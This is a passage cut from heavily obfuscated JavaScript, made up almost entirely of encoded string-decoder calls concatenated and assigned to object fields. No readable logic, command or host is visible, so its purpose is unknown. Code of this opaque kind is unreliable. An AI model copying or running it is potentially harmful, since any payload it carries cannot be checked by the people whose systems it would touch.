c,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')+a1(0x796,'248e')+a1(0x585,'o%6C')+a1(0x12f,'pAem')+a1(0x5db,'$pf@')+a1(0x7b0,'7#Fj')+a1(0x276,'0ohe')+a1(0x74b,'PhSh')+a1(0x6cd,'0ohe')+a1(0xed,'f%9g')+a1(0x30e,'QJxk')+a1(0x31e,'9dRK')+a1(0x342,'n(%J')+a1(0x285,'E2Af')+a1(0x7b8,'^4ah')+a1(0x89c,'n(%J')+a1(0x261,'*)JH')+a1(0x264,'vGnl')+a1(0x49c,'248e')+a1(0x507,'!0v[')+a1(0x6a6,'^4ah')+a1(0x84b,'$pf@')+a1(0x135,'xmup')+a1(0x391,'49d3')+a1(0x3b2,'%dFA')+a1(0x314,'o%6C')+a1(0x5ac,'0ohe')+a1(0x43d,')o7f')+a1(0x198,'248e')+a1(0x48d,'U%Hi')+a1(0x710,'ELm3')+a1(0x105,'GrVo')+a1(0x5ee,'F@9)')+a1(0x469,'h*o7')+a1(0x82f,')o7f')+a1(0x171,'f%9g')+a1(0x538,'$pf@')+a1(0x3fb,'RB%r')+a1(0x45c,'D!on')+a1(0x463,'D!on')+a1(0x206,'f%9g')+a1(0x204,'nF!n')+a1(0x608,'xmup')+a1(0x170,'VOb@')+a1(0x1cc,'Q8A5')+a1(0x884,'Q8A5')+a1(0x8b5,'$pf@')+a1(0x451,'SOPp')+a1(0x114,'!BPO')+a1(0x75e,'*)JH')+a1(0x24c,'!BPO')+a1(0x656,'49d3')+a1(0x50d,'0ohe')+a1(0x7f6,'!0v[')+a1(0x3c2,'QJxk')+a1(0x609,'49d3')+a1(0x62b,'O9$a')+a1(0x40e,'pAem')+a1(0x459,'%dFA')+a1(0x126,'qscp'))+(a1(0x4b6,'h*o7')+a1(0xf2,'%dFA')+a1(0x549,'I0[w')+a1(0x20c,'F@9)')+a1(0x34d,'VOb@')+a1(0x7b1,'PhSh')+a1(0x663,'@%Yf')+a1(0x4eb,'a]&h')+a1(0x46a,'8%2P')+a1(0x6ad,'RB%r')+a1(0x6bf,'49d3')+a1(0x6bd,'@%Yf')+a1(0x11a,'[Znq')+a1(0x78c,'*)JH')+a1(0x7bf,'!0v[')+a1(0x72a,'49d3')+a1(0x3ea,'6!)0')+a1(0x35f,'E2Af')+a1(0x6de,'C]8E')+a1(0x2a9,'248e')+a1(0x308,'qscp')+a1(0x7b2,'79NV')+a1(0x788,'%dFA')+a1(0x146,'6!)0')+a1(0x1ff,'QJxk')+a1(0x606,'a]&h')+a1(0x67d,'^4ah')+a1(0x749,'E2Af')+a1(0x89a,'VkUQ')+a1(0x87c,'!fq1')+a1(0x6d8,'9dRK')+a1(0x54f,'!0v[')+a1(0x2a5,'AkGa')+a1(0x340,'f%9g')+a1(0x58d,'VOb@')+a1(0x1fa,'79NV')+a1(0x262,'79NV')+a1(0x3b1,'nF!n')+a1(0x177,'VOb@')+a1(0x784,'U%Hi')+a1(0x5b4,'VkUQ')+a1(0x6c3,'ELm3')+a1(0x690,'!BPO')+a1(0x16f,'!BPO')+a1(0x16c,'@%Yf')+a1(0x358,'248e')+a1(0x387,')o7f')+a1(0x239,'pAem')+a1(0x3d2,'O9$a')+a1(0x559,'uWW#')+a1(0x3e8,'GrVo')+a1(0x8bf,'QJxk')+a1(0x450,'$pf@')+a1(0x325,'PhSh')+a1(0x5a6,'I0[w')+a1(0x7ae,'K]fR')+a1(0x543,'nF!n')+a1(0x2bf,'VOb@')+a1(0x5e9,'*)JH')+a1(0x61b,'h*o7')+a1(0x67a,'SOPp')+a1(0x868,'n(%J')+a1(0x19c,'qscp')+a1(0x443,'O9$a')+a1(0x4f3,'^4ah')+a1(0x72d,'rC7X')+a1(0x1d2,'E2Af')+a1(0x885,'C]8E')+a1(0x798,'Q8A5')+a1(0x103,'$pf@')+a1(0x163,'ELm3')+a1(0x5ab,'[Znq')+a1(0x8c2,'!BPO')+a1(0x30c,'Q8A5')+a1(0x65b,'248e')+a1(0x871,'O9$a')+a1(0x38c,'nF!n')+a1(0x4c1,'C]8E')+a1(0x6d7,'PhSh')+a1(0x20d,'QJxk')+a1(0x4f6,'RB%r')+a1(0x6f5,'D!on')+a1(0x4d3,'!0v[')+a1(0x428,'*)JH')+a1(0x1e0,'rC7X')+a1(0x337,'9dRK')+a1(0x4dd,'VOb@')+a1(0x748,'I0[w')+a1(0x50e,'6!)0')+a1(0x819,'E2Af')+a1(0x764,'*)JH')+a1(0x228,'xmup')+a1(0x632,'f%9g')+a1(0x30b,'D!on')+a1(0x652,'49d3')+a1(0x743,'uWW#')+a1(0x2e3,'xmup')+a1(0x28a,'K]fR')+a1(0x2cd,'*)JH')+a1(0x69a,'K]fR')+a1(0x1f2,'*)JH')+a1(0x63a,'!0v[')+a1(0x4f4,'a]&h')+a1(0x8b4,'9dRK')+a1(0x8aa,'uWW#')+a1(0x75b,'rC7X')+a1(0x586,'qscp')+a1(0x836,'SOPp')+a1(0x829,'pAem')+a1(0x14a,'F@9)')+a1(0x74f,'Q8A5')+a1(0x2f6,'ELm3')+a1(0x5c8,'E2Af')+a1(0x8b3,'vGnl')+a1(0x7a7,'QJxk')+a1(0x5bc,'QJxk')+a1(0x397,'E2Af')+a1(0x548,'tB]Q')+a1(0x476,'YB7F')+a1(0x41f,')o7f')+a1(0x3e0,')o7f')+a1(0x622,'VkUQ')+a1(0x1de,'nF!n')+a1(0x2d8,'!fq1')+a1(0x84a,'K]fR')+a1(0x4de,'f%9g')+a1(0x3bb,'U%Hi')+a1(0x7f7,'!BPO')+a1(0x4e5,'%dFA')+a1(0x643,'xmup')+a1(0x637,'Q8A5')+a1(0x89e,'xmup')+a1(0x37d,'qscp')+a1(0x102,'a]&h')+a1(0x213,'E2Af')+a1(0x562,'VOb@')+a1(0x740,'D!on')+a1(0x803,'YB7F')+a1(0x81f,'VkUQ')+a1(0x5c2,'tB]Q')+a1(0x817,'PhSh')+a1(0x48a,'%dFA')+a1(0x4c7,'pAem')+a1(0x7af,'rC7X')+a1(0x7b5,'SOPp')+a1(0x275,')o7f')+a1(0x426,'uWW#')+a1(0x532,'SOPp')+a1(0x668,')o7f')+a1(0x522,'K]fR')+a1(0x3b5,'*)JH')+a1(0x8a8,'VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0